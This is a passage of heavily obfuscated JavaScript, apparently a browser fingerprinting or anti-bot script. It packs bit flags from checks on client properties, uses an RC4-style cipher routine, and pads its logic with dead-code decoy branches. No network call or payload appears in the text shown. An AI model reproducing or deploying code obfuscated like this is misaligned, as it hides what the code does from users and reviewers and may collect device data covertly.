Xl[Xa(0xbb1)](Xh,Xy);},'nnGdo':function(Xh,Xy,Xa){return Xl['suDfP'](Xh,Xy,Xa);}};if(Xl[Xg(0x4da)]===Xl['jPyBS'])return Xl[Xg(0x806)](XV,0x12)&&Xl[Xg(0xcb8)](XV,0x14);else{for(var Xp=0x0;Xd[Xg(0x68b)](Xp,_0x165a99[Xd[Xg(0x14f)](_0x23859f,0xed,Xg(0x43f))]);Xp++)try{_0x1b2909[Xp](_0x292503);}catch(Xh){}}}),Xl[Xq(0xc76)](XH,0xe,Z,-0x80000000,0x200,0x4000000,function(){var Xg=Xq,Xd={'HKamf':function(Xp,Xh){return Xl['ihyNx'](Xp,Xh);},'GwPcB':function(Xp,Xh){return Xl['cLAiK'](Xp,Xh);}};if(Xl[Xg(0x83c)](Xg(0xbd9),Xg(0xbd9)))_0x2e0a34+=Xd[Xg(0xc25)](_0x4d8d1d[0x1e],Xd[Xg(0xbc1)](_0x3528b9[0x28],_0x2d811c[_0x570e68[0x24]](_0x1272b7)[_0xab70ed[0x26]](0x10))[Xg(0x97d)](-0x2));else return Xl[Xg(0xd1a)](Xl[Xg(0xcb9)](XV,0x2),0x0);},function(){var Xg=Xq;return Xl[Xg(0x9f)](XV,G);});}()),(function(){var Xq=oZ,Xl={'zZbba':function(Xd,Xp){return Xd+Xp;},'eeHBJ':function(Xd,Xp){return Xd>=Xp;},'gjhxn':function(Xd,Xp){return Xd<Xp;},'MoAuk':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'NOZvs':'kc&4','alfGp':function(Xd){return Xd();},'cdNFR':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'nLJPB':function(Xd,Xp){return Xd!==Xp;},'LAvny':'AsGAA','ONgjO':function(Xd,Xp){return Xd<Xp;},'yHddk':function(Xd,Xp){return Xd===Xp;},'cjjZj':Xq(0xd6f),'LjQLw':function(Xd,Xp){return Xd<Xp;},'MCbpP':function(Xd,Xp){return Xd>=Xp;},'WNzcl':Xq(0x5ae),'iWXjx':'gEevg','sWawx':function(Xd,Xp){return Xd>=Xp;},'bwpNc':Xq(0x1cc),'unVHG':Xq(0x48c),'rGoLW':function(Xd,Xp){return Xd^Xp;},'uKjhz':function(Xd,Xp){return Xd%Xp;},'mFRCl':function(Xd,Xp){return Xd<Xp;},'VJaqJ':function(Xd,Xp){return Xd(Xp);},'IVwLA':function(Xd,Xp){return Xd===Xp;},'LeXSy':Xq(0x1d1),'IrRec':function(Xd,Xp){return Xd>=Xp;},'IeGRE':function(Xd,Xp){return Xd<Xp;},'sLIRd':function(Xd,Xp){return Xd>=Xp;},'llgCz':function(Xd,Xp){return Xd<Xp;},'CyVlU':function(Xd,Xp){return Xd!==Xp;},'PmQsN':Xq(0x863),'pKckD':function(Xd,Xp){return Xd>=Xp;},'NGgAR':function(Xd,Xp){return Xd<Xp;},'HBwWm':Xq(0x5d3),'yRDnn':function(Xd,Xp){return Xd>=Xp;},'ZduSJ':function(Xd,Xp){return Xd<Xp;},'ylPEh':'wRnGL','vnUSu':Xq(0x990),'dRFlw':function(Xd,Xp){return Xd%Xp;},'EBHlA':function(Xd,Xp){return Xd*Xp;},'HZtFH':Xq(0x445),'QGKap':'eFxbL','WWcEQ':function(Xd,Xp){return Xd>=Xp;},'nbUpj':function(Xd,Xp){return Xd<Xp;},'FIrPg':function(Xd,Xp){return Xd<Xp;},'rpCmO':function(Xd,Xp){return Xd>=Xp;},'kbwvq':function(Xd,Xp){return Xd!==Xp;},'Ubhuv':Xq(0xb20),'HXdny':function(Xd,Xp){return Xd>=Xp;},'bSlfe':function(Xd,Xp){return Xd+Xp;},'UZeON':Xq(0x209),'puRhl':function(Xd,Xp){return Xd>=Xp;},'aJQfZ':Xq(0xd86),'apxRM':Xq(0x816),'GmprF':function(Xd,Xp){return Xd>Xp;},'fcoWR':function(Xd,Xp){return Xd===Xp;},'RglIp':function(Xd,Xp,Xh){return Xd(Xp,Xh);},'WsEmt':Xq(0x112),'JNwjH':'EMzN','hbKsM':function(Xd,Xp){return Xd===Xp;},'aezst':Xq(0x6e9),'xtHyi':Xq(0xddb),'JSHju':function(Xd,Xp){return Xd in Xp;},'ZcRME':Xq(0xb11),'wRPvW':Xq(0xc1f),'UgrGy':Xq(0x66c),'FSHpq':function(Xd,Xp){return Xd/Xp;},'FHrPW':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'TZehW':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'bPQYu':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'lubKL':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'WeJQA':function(Xd,Xp,Xh,Xy,Xa,XE,XZ,XK){return Xd(Xp,Xh,Xy,Xa,XE,XZ,XK);},'rDdXE':function(Xd,Xp){return Xd in Xp;},'noCrx':Xq(0x16f)},Xj,XV=Xl['bSlfe'](Xl[Xq(0xf6)](oK,0x102,Xl[Xq(0x88)]),oK(0x7a,Xl[Xq(0x8a3)])),Xg=G;try{Xl['hbKsM'](Xl['aezst'],Xl[Xq(0xbdb)])?_0x4aab7d+=Xl[Xq(0xc03)](_0x5a91e2[0x28],Xl[Xq(0xc03)](_0x442670[0x1c],_0x2fb85c[_0x23ee6e[0x29]](_0x4a86e2)[_0x494cce[0x25]](0x10))[Xq(0x97d)](-0x2)):oo&&Xl[Xq(0x72b)](oK(0xe0,Xl[Xq(0xb45)]),oo)&&Xl[Xq(0xd2a)](typeof oo[Xl['cdNFR'](oK,0xe0,Xl['ZcRME'])][XV],z)&&(Xg=B[Xl['cdNFR'](oK,0x77,Xl['wRPvW'])][oK(0x6c,Xl[Xq(0x7f2)])](Xl[Xq(0x705)](Xl['FSHpq'](Xl[Xq(0x705)](oo[Xl[Xq(0xf6)](oK,0xe0,Xl[Xq(0xb45)])][XV],0x3e8),0x3e8),0x3e8)));}catch(Xd){}Xl[Xq(0xd8d)](XH,0x3,Xs,0x4,0x10,0x1,function(){var Xp=Xq;return Xl['eeHBJ'](Xg,0x0)&&Xl[Xp(0x6e0)](Xg,0x2);},function(){var Xp=Xq,Xh={'mfizh':function(Xy,Xa,XE){var XZ=Xv;return Xl[XZ(0xdcb)](Xy,Xa,XE);},'jXGdC':Xl[Xp(0x7a5)],'znZga':function(Xy){var Xa=Xp;return Xl[Xa(0xbd1)](Xy);},'SQeXM':function(Xy,Xa,XE){return Xl['cdNFR'](Xy,Xa,XE);},'jaNad':'vy5r','agUFX':function(Xy){return Xl['alfGp'](Xy);},'GbAvl':Xp(0x6f0)};if(Xl[Xp(0x964)](Xl[Xp(0x126)],Xl[Xp(0x126)]))throw _0x539686=_0x4aedee[Xh[Xp(0x7ad)](_0x39cb1b,0xe4,Xh[Xp(0x61b)])][Xh['mfizh'](_0xf9d3a3,0x11c,Xp(0x81a))](Xh[Xp(0x456)](_0x578492)),_0x5cf567[Xh[Xp(0xa2b)](_0x2edebb,0xdc,Xh[Xp(0x5a7)])][_0xaa0938(0x126,Xp(0xa14))](Xh[Xp(0x994)](_0x532d08),_0x1cc85a[Xh[Xp(0x7ad)](_0x4ca097,0xe4,Xp(0x9ac))][Xh[Xp(0x7ad)](_0x164162,0x6e,Xh[Xp(0x118)])](_0x2d1c88())),_0x12f0af(),new _0x3e3074[(_0x10c26e(0xa0,'p92v'))]();else return Xl[Xp(0x251)](Xg,0x2)&&Xl[Xp(0x6a5)](Xg,0x4);}),Xl[Xq(0xff)](XH,0xb,Xs,0x800,0x1,0x10000000,function(){var Xp=Xq,Xh={'VmYUw':function(Xy,Xa){return Xy>Xa;}};return Xl['yHddk'](Xl['cjjZj'],Xp(0xd6f))?Xl['eeHBJ'](Xg,0x4)&&Xl[Xp(0x79d)](Xg,0x6):Xh[Xp(0xb86)](_0x987798,0x1);},function(){var Xp=Xq;return Xl['nLJPB'](Xl[Xp(0x81f)],Xl[Xp(0x3e6)])?Xl['sWawx'](Xg,0x6)&&Xl['LjQLw'](Xg,0x8):Xl[Xp(0xb80)](_0x591138,0x0)&&Xl[Xp(0x6e0)](_0x5ac964,0x2);}),Xl[Xq(0x5ff)](XH,0x6,Z,0x2000000,0x400000,0x10,function(){var Xp=Xq;return Xl[Xp(0x559)](Xg,0x8)&&Xg<0xa;},function(){var Xp=Xq;return Xl[Xp(0x251)](Xg,0xa)&&Xg<0xc;}),XH(0xa,Xs,0x2,-0x80000000,0x1,function(){var Xp=Xq,Xh={'MxQqA':Xl['bwpNc'],'yeACj':function(XD,Xt){return XD==Xt;},'FQhff':function(XD,Xt){return XD%Xt;},'NbqQe':function(XD,Xt){return Xl['zZbba'](XD,Xt);},'zOtoh':Xl[Xp(0x62f)],'eIDlU':function(XD,Xt){var Xz=Xp;return Xl[Xz(0x7da)](XD,Xt);},'IhmYb':function(XD,Xt){var Xz=Xp;return Xl[Xz(0xc03)](XD,Xt);},'SLUFD':function(XD,Xt){var Xz=Xp;return Xl[Xz(0x21e)](XD,Xt);},'NTify':function(XD,Xt){return Xl['mFRCl'](XD,Xt);},'SABZz':function(XD,Xt){return XD%Xt;},'RDfAg':function(XD,Xt){return Xl['VJaqJ'](XD,Xt);},'PKvDz':function(XD,Xt){var Xz=Xp;return Xl[Xz(0x6a5)](XD,Xt);}};if(Xl[Xp(0xd2a)](Xp(0x1d1),Xl[Xp(0x492)]))return Xl['IrRec'](Xg,0xc)&&Xl['IeGRE'](Xg,0xe);else{var Xy=Xh[Xp(0x3a0)][Xp(0xd96)]('|'),Xa=0x0;while(!![]){switch(Xy[Xa++]){case'0':var XE,XZ,XK=[],XJ=0x0,XQ=_0x2c5e44;continue;case'1':for(var XN,Xk=0x0;Xk<_0x12866b[_0x45d01a[0x23]]&&(Xh['yeACj'](Xh[Xp(0xc3c)](Xk,0x2),0x0)||Xk<0x3e7);Xk=Xh[Xp(0x9e)](XN=Xk,0x1)){var Xx=Xh['zOtoh'][Xp(0xd96)]('|'),XA=0x0;while(!![]){switch(Xx[XA++]){case'0':XQ+=_0x43b07a[0x19](Xh[Xp(0xa04)](_0x9b0948[_0x229ed6[0x24]](Xk),XK[Xh['FQhff'](Xh[Xp(0x879)](XK[XE],XK[XJ]),0x100)]));continue;case'1':XK[XJ]=XZ;continue;case'2':XZ=XK[XE];continue;case'3':XK[XE]=XK[XJ];continue;case'4':XJ=Xh[Xp(0xc3c)](Xh[Xp(0x9e)](XJ,XK[XE=Xh['SLUFD'](XE+0x1,0x100)]),0x100);continue;}break;}}continue;case'2':XE=0x0,XJ=0x0;continue;case'3':return XQ;case'4':for(XE=0x0;Xh[Xp(0xc6)](XE,0x100);XE++)XJ=Xh[Xp(0xc3c)](Xh['NbqQe'](Xh[Xp(0x879)](XJ,XK[XE]),_0x254361[_0x10460f[0x24]](Xh[Xp(0xbc6)](XE,_0x5c0875[_0x408a13[0x23]]))),0x100),XZ=XK[XE],XK[XE]=XK[XJ],XK[XJ]=XZ;continue;case'5':for(XE=0x0,_0x5150d9=Xh[Xp(0xbf2)](_0x22c2ce,_0x4ff1a2);Xh[Xp(0x9bc)](XE,0x100);XE++)XK[XE]=XE;continue;}break;}}},function(){var Xp=Xq;return Xl[Xp(0x1ff)](Xg,0xe)&&Xl[Xp(0x6e0)](Xg,0x10);}),Xl[Xq(0xb68)](XH,0x4,Z,0x80,0x200000,0x8000,function(){var Xp=Xq;return Xl[Xp(0xda7)](Xl[Xp(0xd62)],Xl[Xp(0xd62)])?_0x2b2ceb>=0xe&&Xl[Xp(0xa00)](_0x45b7f8,0x10):Xl[Xp(0x972)](Xg,0x10)&&Xl[Xp(0xc30)](Xg,0x12);},function(){var Xp=Xq,Xh={'KksXV':function(Xy,Xa){return Xl['LjQLw'](Xy,Xa);}};return Xl[Xp(0x964)](Xl[Xp(0x704)],Xl[Xp(0x704)])?_0x4ae60c>=0xc&&Xh[Xp(0x94c)](_0x56be3a,0xe):Xl[Xp(0xcc0)](Xg,0x12)&&Xl['llgCz'](Xg,0x14);}),Xl[Xq(0x389)](XH,0xa,Xs,0x40,0x4000,0x1000,function(){var Xp=Xq;return Xl[Xp(0xd2a)](Xl[Xp(0xb22)],Xl[Xp(0x76d)])?Xl[Xp(0xb80)](_0x2688e3,0xe)&&Xl['ZduSJ'](_0x2f88f7,0x10):Xl['dRFlw'](Xg,0x2)>0x0;},function(){var Xp=Xq;return Xl[Xp(0x8b)](Xg,G);}),Xj=o9&&Xl['rDdXE'](oK(0x64,Xl[Xq(0xca6)]),o9)?o9[Xl[Xq(0xdcb)](oK,0x64,Xl[Xq(0xca6)])][Xl[Xq(0xdcb)](oK,0xed,Xq(0x43f))]:G,Xl[Xq(0x5ff)](XH,0x3,Xs,0x10000000,0x40000000,0x8000000,function(){var Xp=Xq,Xh={'qujPK':function(Xy,Xa){return Xy-Xa;},'LNcAd':function(Xy,Xa){var XE=Xv;return Xl[XE(0x311)](Xy,Xa);}};if(Xl[Xp(0x964)](Xl[Xp(0x302)],Xl[Xp(0x886)]))return Xl[Xp(0xb21)](Xj,0x0)&&Xj<0x2;else _0x49fa5a[Xp(0x140)](_0x152a76['fromCharCode'](Xh[Xp(0x8ae)](Xh[Xp(0x15f)](_0x307f37[Xp(0x362)](_0x56e201)[Xp(0x992)](0x0),0x4)+0x70,0x4)));},function(){var Xp=Xq;return Xl[Xp(0xb80)](Xj,0x2)&&Xl[Xp(0xd57)](Xj,0x4);}),Xl[Xq(0xb68)](XH,0x1,Xs,0x4000000,-0x80000000,0x200000,function(){var Xp=Xq;return Xl['MCbpP'](Xj,0x4)&&Xl[Xp(0x3a5)](Xj,0x6);},function(){var Xp=Xq;return Xl[Xp(0x7e5)](Xj,0x6)&&Xj<0x8;}),Xl[Xq(0x389)](XH,0x3,Xs,0x8,0x100,0x2000000,function(){var Xp=Xq;return Xl[Xp(0x1f0)](Xp(0xb20),Xl[Xp(0x887)])?_0x24e4be===0x0:Xl[Xp(0xd74)](Xj,0x8)&&Xj<0xa;},function(){var Xp=Xq;if(Xl[Xp(0x269)]!=='isFKW')return Xl['puRhl'](Xj,0xa)&&Xl['LjQLw'](Xj,0xc);else _0x1d8b8c+=Xl['zZbba'](_0x213821[0x25],Xl[Xp(0xa72)](_0x2bebe3[0x1f],_0x2f8fa8[_0x279284[0x28]](_0xbc9e2e)[_0x10486a[0x22]](0x10))[Xp(0x97d)](-0x2));}),Xl[Xq(0xff)](XH,0x12,Z,0x4000000,0x800,0x1,function(){var Xp=Xq,Xh={'EmeUW':function(Xy,Xa){return Xl['nbUpj'](Xy,Xa);}};return Xl['yHddk'](Xl[Xp(0x8ca)],Xl[Xp(0x9ba)])?_0x2bfde4>=0x12&&Xh['EmeUW'](_0x56b897,0x14):Xl[Xp(0x145)](Xl[Xp(0x21e)](Xj,0x2),0x0);},function(){var Xp=Xq;return Xl[Xp(0xc9b)](Xj,G);});}()),(function(){var Xq=oZ,Xl={'Rrcco':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'vnwZE':Xq(0xb8f),'rFmwk':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'gSWTp':Xq(0x361),'SAhqE':function(Xg,Xd){return Xg!==Xd;},'HQWsE':Xq(0xc04),'evWUI':function(Xg,Xd){return Xg>=Xd;},'nKNHP':function(Xg,Xd){return Xg<Xd;},'RcNvN':function(Xg,Xd){return Xg!==Xd;},'QUAGO':'eikLd','xuXBz':Xq(0xab3),'fBALb':function(Xg,Xd){return Xg>=Xd;},'FPiXh':function(Xg,Xd){return Xg>=Xd;},'iIgtp':function(Xg,Xd){return Xg<Xd;},'yiKCD':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'vUWvf':Xq(0xb35),'HlfWU':function(Xg,Xd){return Xg===Xd;},'LUPsJ':Xq(0xb92),'lmxJe':function(Xg,Xd){return Xg(Xd);},'ZIkzF':Xq(0x3b7),'SqKGu':'Bqvvu','gsTnQ':function(Xg,Xd){return Xg<Xd;},'ADcRh':Xq(0xd4a),'zjuwQ':function(Xg,Xd){return Xg>=Xd;},'cYJXY':function(Xg,Xd){return Xg===Xd;},'QgUQr':Xq(0x607),'yIdjn':'qrXBq','tdUUK':function(Xg,Xd){return Xg>=Xd;},'ZdSzS':Xq(0xdad),'EoyFQ':function(Xg,Xd){return Xg>=Xd;},'ZsQRG':function(Xg,Xd){return Xg<Xd;},'VQhRb':function(Xg,Xd){return Xg===Xd;},'msaaP':'eJmVs','rSMQU':function(Xg,Xd){return Xg>=Xd;},'hwDjo':function(Xg,Xd){return Xg<Xd;},'lffKO':function(Xg,Xd){return Xg>=Xd;},'vbvAP':Xq(0xc4c),'YxgSu':function(Xg,Xd){return Xg>Xd;},'XzcfH':function(Xg,Xd){return Xg%Xd;},'GxAVa':function(Xg,Xd){return Xg>=Xd;},'AgPbA':function(Xg,Xd){return Xg===Xd;},'NsSuD':Xq(0x873),'lsKKv':function(Xg,Xd){return Xg^Xd;},'BZRSB':function(Xg,Xd){return Xg===Xd;},'wCnZd':Xq(0xce),'gKOZx':function(Xg,Xd){return Xg>=Xd;},'EjvyT':function(Xg,Xd){return Xg>>>Xd;},'dSZMo':function(Xg,Xd){return Xg^Xd;},'JRDJB':Xq(0x967),'TkoJw':Xq(0x6da),'aVTPU':function(Xg,Xd){return Xg===Xd;},'sfgAs':Xq(0x3b3),'feoBu':function(Xg,Xd){return Xg>=Xd;},'NUmau':function(Xg,Xd){return Xg<Xd;},'KxziE':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'zlVkz':Xq(0x43f),'ByQdK':function(Xg,Xd){return Xg===Xd;},'hpFTk':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'yyomX':function(Xg,Xd){return Xg!==Xd;},'LRIhE':Xq(0x9ff),'ilQdA':function(Xg,Xd){return Xg>=Xd;},'LUzPv':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'GFoyk':function(Xg,Xd){return Xg!==Xd;},'EHdOs':function(Xg,Xd){return Xg===Xd;},'Qxtwb':Xq(0x811),'YAAMv':function(Xg,Xd){return Xg>=Xd;},'zwSVe':Xq(0x511),'FUxox':Xq(0x671),'mmfdL':function(Xg,Xd){return Xg<Xd;},'mfGBB':function(Xg,Xd){return Xg<Xd;},'Nrgnq':function(Xg,Xd){return Xg>Xd;},'vlRrq':Xq(0x6bb),'UjQLL':function(Xg,Xd){return Xg!==Xd;},'WUtIG':Xq(0x6be),'fQOuK':Xq(0xf7),'hCioD':Xq(0x8d8),'Bplug':function(Xg,Xd,Xp){return Xg(Xd,Xp);},'LiBWG':function(Xg,Xd){return Xg in Xd;},'OBaTk':Xq(0x4b7),'puebR':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'forAS':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);},'DDsqS':function(Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ){return Xg(Xd,Xp,Xh,Xy,Xa,XE,XZ);}},Xj=oK(0xd6,Xl[Xq(0x18a)])in o9?o9[oK(0xd6,Xl['hCioD'])][Xl[Xq(0x80d)](oK,0xed,Xl[Xq(0xde)])]:G,XV=Xl['LiBWG'](Xl['Rrcco'](oK,0x69,Xl['OBaTk']),o9)?o9[Xl[Xq(0x696)](oK,0x69,Xq(0x4b7))][oK(0xed,Xl[Xq(0xde)])]:G;Xl[Xq(0x8cd)](XH,0x10,Z,0x200,0x100000,0x20,function(){var Xg=Xq,Xd={'wtifo':function(Xp,Xh,Xy){return Xl['Rrcco'](Xp,Xh,Xy);},'wcpAP':Xl['vnwZE'],'WDGtn':function(Xp,Xh,Xy){var Xa=Xv;return Xl[Xa(0x50b)](Xp,Xh,Xy);},'Mmaez':Xl['gSWTp']};return Xl[Xg(0xd4)](Xg(0x246),Xl[Xg(0xa9f)])?Xl[Xg(0x789)](Xj,0x0)&&Xl[Xg(0xd50)](Xj,0x2):_0x3d64ab[Xd['wtifo'](_0x4dfe66,0xa4,Xd[Xg(0x6ad)])][Xd[Xg(0x5c9)](_0x210360,0x8c,Xd[Xg(0xa7b)])]();},function(){var Xg=Xq;if(Xl['RcNvN'](Xl[Xg(0xc6a)],Xl[Xg(0x32c)]))return Xl[Xg(0x21a)](Xj,0x2)&&Xj<0x4;else _0x34b993[_0x458d9b](_0xf04427,_0x13eb9a,_0x5cf9fb);}),XH(0x5,Z,0x20000,0x80,0x800000,function(){var Xg=Xq;return Xl[Xg(0xac0)](Xj,0x4)&&Xl[Xg(0x4fc)](Xj,0x6);},function(){var Xg=Xq;return Xl[Xg(0x514)](Xl[Xg(0x485)],Xl[Xg(0x485)])?Xj>=0x6&&Xl[Xg(0x4fc)](Xj,0x8):Xl['yiKCD'](_0x55c3fe,_0x5cd0c6,_0x5c3f4f(0xee,Xl[Xg(0xd52)]));}),Xl['puebR'](XH,0xf,Z,0x2,0x20000000,0x8000,function(){var Xg=Xq,Xd={'sGmLU':function(Xp,Xh){return Xp-Xh;},'AMzDO':function(Xp,Xh){return Xp*Xh;},'GYmjc':function(Xp,Xh){return Xl['lmxJe'](Xp,Xh);}};if(Xl[Xg(0x514)](Xl['ZIkzF'],Xl['SqKGu'])){if(Xd[Xg(0x16b)](+new _0x6785af[0x11](),_0x478ba5[Xg(0x7ec)][_0x3a6349[0x0]])>Xd[Xg(0xd45)](_0x1b3d61,0xb5))return _0x2069ce[0x2a](),Xd[Xg(0xc33)](_0x469b0c,_0x3fa8ec);if(!_0x3251c8[0x12](~_0x1db731))return _0x4510d3;return _0x48c366[0x2a](),_0x6359d5(_0x3d259d);}else return Xl[Xg(0x789)](Xj,0x8)&&Xl['gsTnQ'](Xj,0xa);},function(){var Xg=Xq;return Xl[Xg(0x514)](Xl[Xg(0xd01)],'WDnTU')?_0x155b11:Xl[Xg(0x66e)](Xj,0xa)&&Xl[Xg(0x4fc)](Xj,0xc);}),XH(0x10,Z,0x4,0x800,0x400000,function(){var Xg=Xq;return Xl[Xg(0x986)](Xl[Xg(0x9fd)],Xl[Xg(0xa9c)])?Xl[Xg(0xd50)](_0x4ede43,0x0):Xl[Xg(0x20b)](Xj,0xc)&&Xl['nKNHP'](Xj,0xe);},function(){return Xj>=0xe&&Xl['gsTnQ'](Xj,0x10);}),XH(0x9,Z,0x4,0x8000,0x8000000,function(){var Xg=Xq;return Xl[Xg(0x5a9)](Xg(0xa5),Xl[Xg(0xd14)])?Xl[Xg(0x300)](Xj,0x10)&&Xl[Xg(0xa36)](Xj,0x12):_0x5e7a45>=0x4&&_0x239a54<0x6;},function(){var Xg=Xq,Xd={'qaary':function(Xy,Xa){var XE=Xv;return Xl[XE(0xd50)](Xy,Xa);},'VdwKy':function(Xy,Xa){var XE=Xv;return Xl[XE(0x975)](Xy,Xa);}};if(Xl[Xg(0xb5e)](Xl[Xg(0x18b)],Xl['msaaP']))return Xl[Xg(0x41c)](Xj,0x12)&&Xl[Xg(0x8f6)](Xj,0x14);else{for(var Xp=0x0,Xh=_0x2ebe98[_0x57e11e[0x24]];Xd[Xg(0x5b7)](Xp,Xh);Xp++){_0x3d2570[_0x1902d1[0x27]](_0x2e1795[0x18](_0x2a4d1c[0x1b]())),Xh=_0xd46730[_0x20d3ab[0x24]];}return Xd[Xg(0x2e4)](_0x571bce,_0x4de186[0x0]);}}),XH(0x9,Z,0x1,0x400000,0x200,function(){var Xg=Xq,Xd={'KUTef':function(Xp,Xh){return Xl['lffKO'](Xp,Xh);},'cplQc':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x4fc)](Xp,Xh);}};return Xl['vbvAP']===Xl[Xg(0x163)]?Xl[Xg(0xc2b)](Xl['XzcfH'](Xj,0x2),0x0):Xd['KUTef'](_0x683775,0x4)&&Xd[Xg(0x1db)](_0xf695a7,0x6);},function(){var Xg=Xq;return Xl[Xg(0x42e)](Xg(0x873),Xl['NsSuD'])?Xj===G:Xl['GxAVa'](_0x550c7f,0x2)&&Xl[Xg(0x8f6)](_0x5cade9,0x4);}),Xl['forAS'](XH,0xb,Xs,0x1000,0x20000,0x4000,function(){var Xg=Xq,Xd={'AzbWB':function(Xp,Xh){var Xy=Xv;return Xl[Xy(0x14a)](Xp,Xh);}};return Xl[Xg(0x245)](Xl['wCnZd'],Xl[Xg(0xd12)])?Xl[Xg(0x3fe)](XV,0x0)&&Xl[Xg(0x8f6)](XV,0x2):Xd[Xg(0x862)](_0x431dd5,_0x5ac9fc);},function(){var Xg=Xq;return XV>=0x2&&Xl[Xg(0x4fc)](XV,0x4);}),Xl['puebR'](XH,0xe,Z,0x1000,0x40000000,0x200000,function(){var Xg=Xq;if(Xl[Xg(0x5a9)](Xl[Xg(0x2d7)],Xl['TkoJw']))return XV>=0x4&&Xl[Xg(0xdb0)](XV,0x6);else{var Xd=Xl['EjvyT'](_0x639d4c,0x0),Xp=Xl['EjvyT'](Xl['dSZMo'](Xd,_0x49fc6a),0x0);return Xl[Xg(0x975)](_0xa0b61b,Xp);}},function(){var Xg=Xq;return Xl[Xg(0x2bb)](Xl[Xg(0x26a)],Xl[Xg(0x26a)])?Xl[Xg(0xbf)](XV,0x6)&&Xl[Xg(0xab1)](XV,0x8):!_0x508a52(_0x202924,_0x9b1b9);}),Xl[Xq(0xda0)](XH,0x12,Z,0x8000000,0x40000000,0x80000,function(){var Xg=Xq;if(Xl[Xg(0x37a)](Xl[Xg(0x77d)],Xl[Xg(0x77d)])){var Xd={'IPdfQ':function(Xp,Xh,Xy){var Xa=Xg;return Xl[Xa(0x120)](Xp,Xh,Xy);},'LPajh':Xl[Xg(0xde)]};if(Xl[Xg(0x6f3)](_0xbc2bc0[Xl[Xg(0x912)](_0x1ff161,0xed,Xl[Xg(0xde)])],0x0))return;return function(Xp){var Xh=Xg;for(var Xy=0x0;Xy<_0xc96389[Xd[Xh(0xc18)](_0x14aef4,0xed,Xd[Xh(0x1f8)])];Xy++)try{_0xd46d56[Xy](Xp);}catch(Xa){}};}else return Xl[Xg(0xb7d)](XV,0x8)&&XV<0xa;},function(){var Xg=Xq;return Xl[Xg(0x7fa)](Xg(0x27d),'XHywG')?Xl['LUzPv'](_0x55fb46,_0x23ae82,_0x3ad62e):Xl[Xg(0x916)](XV,0xa)&&Xl[Xg(0xa36)](XV,0xc);}),XH(0x2,Xs,0x80000,0x10000000,0x1000,function(){var Xg=Xq;return Xl['EHdOs'](Xl[Xg(0x137)],Xl[Xg(0x137)])?Xl[Xg(0xaa4)](XV,0xc)&&Xl[Xg(0xdb0)](XV,0xe):Xl[Xg(0x8f6)](_0x4f0604,0x0);},function(){var Xg=Xq;return Xl[Xg(0x7fa)](Xl[Xg(0x1d8)],Xl['FUxox'])?XV>=0xe&&Xl[Xg(0xdb0)](XV,0x10):(_0x103dfb['prototype'][_0x5521b9]=_0x48af99,_0x3c7116[Xg(0x7ec)][_0x1f527d[Xg(0x7ec)][_0x14f1cf][0x0]]=+new _0x63f6a3['prototype'][_0x5a362f][0x11](),_0x15a437);}),Xl['DDsqS'](XH,0xa,Xs,0x400000,0x8,0x10000,function(){var Xg=Xq;return Xl[Xg(0x973)](XV,0x10)&&Xl[Xg(0xbe8)](XV,0x12);},function(){var Xg=Xq;return Xl[Xg(0xbf)](XV,0x12)&&Xl[Xg(0x244)](XV,0x14);}),XH(0x2,Xs,0x4000,0x1,0x40000,function(){var Xg=Xq;return Xl[Xg(0xaae)](XV%0x2,0x0);},function(){var Xg=Xq;return Xl[Xg(0xc2)](Xl['WUtIG'],Xl[Xg(0x19d)])?XV===G:_0x1622be[Xl[Xg(0x912)](_0x3b7d82,0xa4,Xl[Xg(0x5ea)])][Xl[Xg(0x3e9)](_0x4a12e8,0x83,Xl['vlRrq'])]();});}()),XH(0x9,Z,0x10000000,0x800,0x8,function(){return 0x0;},function(){return 0x1;}),XH(0x4,Z,0x10000000,0x800,0x4000000,function(){return 0x0;},function(){return 0x1;}),XH(0xe,Z,0x4000,0x80,0x800,function(){var Xq=oZ,Xl={'bTUlD':function(Xj,XV,Xg){return Xj(XV,Xg);},'FaVHv':Xq(0xa66)};return B[Xl[Xq(0x769)](oK,0xf5,Xl[Xq(0xd5c)])];}),{'R':function(Xq,Xl,Xj){var XV=oZ,Xg={'TWALS':function(Xx,XA){return Xx>=XA;},'eXzXG':function(Xx,XA){return Xx===XA;},'pbphN':'xQCOU','EOiBG':XV(0xb61),'CfrNM':XV(0x50e),'HmmCF':function(Xx,XA,XD){return Xx(XA,XD);},'xtEoF':XV(0x43f),'IBUbp':function(Xx,XA){return Xx%XA;},'bIhkS':function(Xx,XA){return Xx%XA;},'IAIOu':function(Xx,XA){return Xx+XA;},'Cviny':function(Xx,XA){return Xx===XA;},'vpMjl':function(Xx,XA){return Xx<XA;},'QcuJK':XV(0xd40),'HLouI':XV(0x658),'lCrxN':function(Xx,XA){return Xx<XA;},'WIqMG':XV(0xc61),'tqSON':XV(0xb37),'KPmCg':function(Xx,XA){return Xx==XA;},'ITfyT':function(Xx,XA){return Xx%XA;},'TWDUN':function(Xx,XA){return Xx>XA;},'OJrzg':XV(0x9d3),'WRUix':function(Xx,XA,XD){return Xx(XA,XD);},'MzwNd':XV(0xbac),'lAazZ':XV(0xae0),'tpUTs':XV(0x281),'MmgRO':function(Xx,XA,XD){return Xx(XA,XD);},'nfhDM':XV(0x9ac),'leWWs':XV(0x84d),'YzWhm':XV(0xc85),'JjHKn':XV(0x613),'oXGZC':function(Xx,XA,XD){return 